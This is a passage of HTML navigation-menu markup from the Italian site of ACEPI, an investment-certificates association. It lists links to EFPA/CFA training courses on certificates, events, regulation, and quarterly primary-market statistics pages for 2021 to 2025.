mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>
